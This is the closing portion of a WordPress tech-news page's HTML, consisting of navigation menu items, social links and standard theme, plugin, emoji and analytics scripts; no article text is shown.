	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1750","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
